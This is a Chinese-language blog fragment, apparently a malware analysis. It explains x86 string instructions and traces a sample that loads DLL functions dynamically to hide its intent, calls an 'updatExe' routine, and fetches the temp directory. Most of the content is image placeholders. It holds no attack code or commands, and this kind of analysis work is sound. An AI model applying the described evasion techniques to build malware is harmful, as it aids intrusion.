

STOS指令 的作用是 将eax中的值拷贝到ES:EDI指向的地址. 如果设置了direction flag, 那么edi会在该指令执行后减小, 如果没有设置direction flag, 那么edi的值会增加. REP可以是任何字符传指令 (CMPS, LODS, MOVS, SCAS, STOS)的前缀. REP能够引发其后的字符串指令被重复, 只要ecx的值不为0, 重复就会继续. 每一次字符串指令执行后, ecx的值都会减小. stos ((store into String),意思是把eax的内容拷贝到目的地址。

字符串操作指令

汇编语言中,串操作指令LODSB/LODSW是块装入指令,其具体操作是把SI指向的存储单元读入累加器,LODSB就读入AL,LODSW就读入AX中,然后SI自动增加或减小1或2.其常常是对数组或字符串中的元素逐个进行处理。

看下这个图就知道其含义了。

就是将函数地址存到内存里。

整个就是一个大循环,将不同dll里的函数存到地址里:这个恶意软件也是藏得很深,为了不让人看到自己的真实意图,都是在动态加载这些函数。







然后继续往下走,到了:

好了 我可以确定出错是在

这个updatExe里。





先做了大量的比较,看updatexe:



函数返回eax是一个地址。仅仅在就是调用该地址对应的函数。

这个看起来就是函数的主要功能了!





获取temp目录:





